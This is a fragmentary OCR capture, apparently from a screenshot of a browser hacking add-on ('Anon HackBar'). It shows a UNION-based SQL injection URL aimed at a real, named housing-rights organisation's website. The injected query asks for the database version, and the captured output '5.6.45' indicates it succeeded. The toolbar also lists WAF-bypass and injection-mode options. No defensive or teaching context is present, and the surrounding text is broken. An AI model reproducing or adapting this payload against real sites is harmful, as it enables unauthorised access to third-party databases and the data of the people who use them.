 8:10 PM
... 0.0KB/s 55
Anon HackBar
Asian Coalition for Housin
HIDE
http://www.achr.net/activities-de.php?id=2+AND
+0+UNION+SELECT+1,version(),3,4,5,6,7,8,9--
← → CLEAR EXECUTE RELOAD
UNION BASED STRING BASED ERROR BASED DO
POST DATA: OFF WAF BYPASS REPLACE SET AS
Find text in page FIND VIEW-SOURCE USER
5.6.45
5
DING for
ts